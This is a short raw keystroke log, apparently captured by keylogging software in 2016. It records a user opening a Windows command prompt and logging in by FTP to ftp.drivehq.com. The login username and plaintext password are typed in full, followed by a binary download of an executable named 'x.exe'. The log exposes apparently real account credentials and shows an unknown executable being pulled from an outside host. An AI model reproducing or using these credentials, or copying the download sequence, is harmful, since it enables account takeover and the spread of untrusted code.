 explorer (C:\WINDOWS\SysWOW64)
[Right][Right][Right]\cmd
ftp -v ftp.drivehq.com
smithjohnxxx
Pulamea123
hhas
deb
bin
get x.exe
bye
exit
[Esc][Esc][Esc][F5]
User: nadminb Date: 2016-11-16 Time: 오후 10:43:01